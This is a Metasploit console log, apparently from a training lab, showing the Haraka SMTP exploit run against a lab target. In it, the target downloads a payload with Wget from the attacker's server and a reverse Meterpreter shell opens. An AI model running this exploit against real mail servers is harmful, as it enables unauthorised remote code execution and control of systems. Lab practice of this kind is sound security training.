 msf5 exploit(linux/smtp/haraka) > check
[*] 192.57.238.3:25 - The target appears to be vulnerable.
msf5 exploit(linux/smtp/haraka) > run
[*] Started HTTP reverse handler on http://192.57.238.2:8080
[*] Exploiting...
[*] Using URL: http://0.0.0.0:9898/t6PLKdDj
[*] Local IP: http://10.1.0.13:9898/t6PLKdDj
[*] Sending mail to target server...
[-] Exploit aborted due to failure: unknown: Module exited abnormally
[*] Server stopped.
[*] Exploit completed, but no session was created.
msf5 exploit(linux/smtp/haraka) > set email_to root@attackdefense.test
email_to => root@attackdefense.test
msf5 exploit(linux/smtp/haraka) > run
[*] Started HTTP reverse handler on http://192.57.238.2:8080
[*] Exploiting...
[*] Using URL: http://0.0.0.0:9898/IZgwpF26c
[*] Local IP: http://10.1.0.13:9898/IZgwpF26c
[*] Sending mail to target server...
[*] Client 192.57.238.3 (Wget/1.17.1 (linux-gnu)) requested /IZgwpF26c
[*] Sending payload to 192.57.238.3 (Wget/1.17.1 (linux-gnu))
[*] http://192.57.238.2:8080 handling request from 192.57.238.3; (UUID: uaacyazj) Redirecting stageless connection from /DyFmzSRovrHXGtEYsRhkdg1iFnmnZeVrhyLIAacKxq8c0CfD5ywBej7FrstcSFie7EEb1-AX_7tYjcGWs9-C3ZbggiE9L0kPkIoSU7R with UA 'Mozilla/5.0 (Windows NT 6.1; Trident
/7.0; rv:11.0) like Gecko'
[*] http://192.57.238.2:8080 handling request from 192.57.238.3; (UUID: uaacyazj) Redirecting stageless connection from /DyFmzSRovrHXGtEYsRhkdgVBjc_XXIPaXoHzIOLDDjURSY with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http://192.57.238.2:8080 handling request from 192.57.238.3; (UUID: uaacyazj) Redirecting stageless connection from /DyFmzSRovrHXGtEYsRhkdgltSl8AYzhw8NXGr92MYjqpK2gGVHvr3Eoaj with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http://192.57.238.2:8080 handling request from 192.57.238.3; (UUID: uaacyazj) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (192.57.238.2:8080 -> 192.57.238.3:50628) at 2024-03-26 11:37:16 +0000